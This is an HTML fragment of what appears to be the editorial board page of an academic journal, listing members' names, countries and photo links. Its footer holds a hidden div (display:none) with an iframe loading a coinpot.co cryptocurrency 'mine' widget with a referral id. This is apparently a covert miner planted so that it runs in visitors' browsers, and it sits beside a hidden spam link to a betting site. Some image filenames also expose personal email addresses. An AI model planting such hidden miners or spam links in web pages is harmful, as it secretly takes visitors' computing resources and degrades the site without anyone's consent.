  <div class="views-field views-field-title">        <span class="field-content"> Dr.Arun Kumar A</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-14 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Zafar%20Iqbal%2C%20Pakistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Zafar Iqbal</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-15 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20SHAHERA%20S.PATEL%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. SHAHERA S.PATEL</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-16 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Ruchika%20Khanna.jpg%2C%20Inida%2C%20mini_coolsml24%40yahoo.com%2C%20mini.coolsml%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Ruchika Khanna</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-17 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Recep%20TAS%20%2C%20Turkey.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Recep TAS</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Turkey</div>  </div>  </div>
  <div class="views-row views-row-18 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Rasha%20Ali%20Eldeeb%2C%20Egypt.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Rasha Ali Eldeeb</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Egypt</div>  </div>  </div>
  <div class="views-row views-row-19 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Pralhad%20Kanhaiyalal%20Rahangdale%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Pralhad Kanhaiyalal Rahangdale</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-20 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/DR.%20PATRICK%20D.%20CERNA%2C%20Philippines.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. PATRICK D. CERNA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Philippines</div>  </div>  </div>
  <div class="views-row views-row-21 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Nicolas%20Padilla-%20Raygoza%2C%20%20Mexico.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Nicolas Padilla- Raygoza</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Mexico</div>  </div>  </div>
  <div class="views-row views-row-22 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Mustafa%20Y.%20G.%20Younis%2C%20Libiya.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Mustafa Y. G. Younis</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Libiya</div>  </div>  </div>
  <div class="views-row views-row-23 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Muhammad%20shoaib%20Ahmedani%2C%20Saudi%20Arabia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Muhammad shoaib Ahmedani</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Saudi Arabia</div>  </div>  </div>
  <div class="views-row views-row-24 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/DR.%20MUHAMMAD%20ISMAIL%20MOHMAND%2C%20UK%2C%20muhammadismail1745%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> DR. MUHAMMAD ISMAIL MOHMAND</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">United State</div>  </div>  </div>
  <div class="views-row views-row-25 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/DR.%20MAHESH%20SHIVAJI%20CHAVAN%2C%20India%2C%20drmahesh_1000%40yahoo.co_.in_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> DR. MAHESH SHIVAJI CHAVAN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-26 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/DR.%20M.%20ARUNA%2C%20India%20%20ok.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. M. ARUNA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-27 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Lim%20Gee%20Nee%2C%20Malaysia%2C%20gnlim08%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Lim Gee Nee</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Malaysia</div>  </div>  </div>
  <div class="views-row views-row-28 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Jatinder%20Pal%20Singh%20Chawla%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Jatinder Pal Singh Chawla</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-29 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/DR.%20IRAM%20BOKHARI%20%20Pakistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. IRAM BOKHARI </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-30 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20FARHAT%20NAZ%20RAHMAN%2C%20Pakistan%2C%20rahmanfarhat%40hotmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. FARHAT NAZ RAHMAN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-31 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Devendra%20kumar%20Gupta%2C%20India_0.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Devendra kumar Gupta</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-32 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20ASHWANI%20KUMAR%20DUBEY%20India_0.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. ASHWANI KUMAR DUBEY</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-33 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Ali%20Seidi%2C%20Islamic%20Azad%20University%2C%20Gilanegharb%20Branch%2C%20Iran.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Ali Seidi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Iran</div>  </div>  </div>
  <div class="views-row views-row-34 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Achmad%20Choerudin%2C%20Indonesia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Achmad Choerudin</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Indonesia</div>  </div>  </div>
  <div class="views-row views-row-35 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr%20Ashok%20Kumar%20Verma%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr Ashok Kumar Verma</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-36 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/09.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Thi Mong Diep NGUYEN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">France</div>  </div>  </div>
  <div class="views-row views-row-37 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/08.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Muhammad Akram</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-38 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/07.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Imran Azad	</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Oman</div>  </div>  </div>
  <div class="views-row views-row-39 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/06.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Meenakshi Malik</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-40 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/05.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Aseel Hadi Hamzah</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iraq</div>  </div>  </div>
  <div class="views-row views-row-41 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/04.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Anam Bhatti</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Malaysia</div>  </div>  </div>
  <div class="views-row views-row-42 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/03.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Md. Amir Hossain </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Bangladesh</div>  </div>  </div>
  <div class="views-row views-row-43 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/02.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Ahmet İPEKÇİ </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Turkey</div>  </div>  </div>
  <div class="views-row views-row-44 views-row-even views-row-last">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/01.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Mirzadi Gohari</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iran</div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div></marquee>  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
</div>
        </div>      
        
  <div style="clear:both;"> </div>

  <div id="footer">
          <div class="region region-footer">
      <div id="block-block-16" class="block block-block">

      
  <div class="content">
    <div id="copy" style="text-align: center;">Copyright @ 2010 International Journal Of Current Research. All rights reserved                           </div>
<div style="text-align: center;"><a href="http://creativecommons.org/licenses/by/4.0/" rel="license"><img alt="Creative Commons License" src="https://i.creativecommons.org/l/by/4.0/80x15.png" /></a></div>
<div style="display: none;">
<iframe frameborder="0" scrolling="no" src="https://coinpot.co/mine/bitcoincore/?ref=45DE1A1A83C7&amp;mode=widget" style="overflow:hidden;width:324px;height:470px;"></iframe><p>- <a href="http://www.betmatikuyelik.net" title="porno">porno</a></p></div>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
	</div>
  
</div>
          </body>
  </html>
